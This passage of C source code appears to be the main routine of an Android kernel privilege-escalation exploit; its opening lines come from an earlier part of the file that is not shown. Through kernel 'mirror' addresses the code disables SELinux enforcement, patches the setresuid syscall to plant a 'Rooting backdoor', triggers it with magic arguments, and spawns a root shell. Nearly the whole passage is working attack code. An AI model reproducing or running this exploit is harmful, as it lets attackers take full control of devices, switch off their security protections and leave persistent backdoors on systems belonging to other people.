 19
20 int main(int argc, char const *argv[]){
21 unsigned long selinux_enable_mirror_addr = ka2mirror_ka(selinux_enable_addr, kernel_mirror_base);
22 unsigned long selinux_enforcing_mirror_addr = ka2mirror_ka(selinux_enforcing_addr, kernel_mirror_base);
23 unsigned long sys_setresuid_mirror_addr = ka2mirror_ka(sys_setresuid_addr, kernel_mirror_base);
24
25 // ffffff8082572d00
26 printf("selinux_enable mirror address: %lx\n", selinux_enable_mirror_addr);
27 // ffffff808283b568
28 printf("selinux_enforcing mirror address: %lx\n", selinux_enforcing_mirror_addr);
29 // ffffff80800bc40c
30 printf("sys_setresuid mirror address: %lx\n", sys_setresuid_mirror_addr);
31
32 // Write kernel data.
33 printf("[+] Disable selinux directly.\n");
34 *(unsigned int *)selinux_enable_mirror_addr = 0;
35 *(unsigned int *)selinux_enforcing_mirror_addr = 0;
36
37 // Write kernel code.
38 printf("[+] Patch syscall setresuid, and leave a Rooting backdoor.\n");
39 patch_syscall(sys_setresuid_mirror_addr);
40
41
42 // Test the Rooting backdoor.
43 printf("[+] Get root from Rooting backdoor.\n");
44 setresuid(0x1111, 0x2222, 0x3333);
45
46 if(getuid() == 0){
47 printf("[+] Spawn a Root shell!\n");
48 execl("/system/bin/sh", "/system/bin/sh", NULL);
49 }
50 return 0;
51 }
52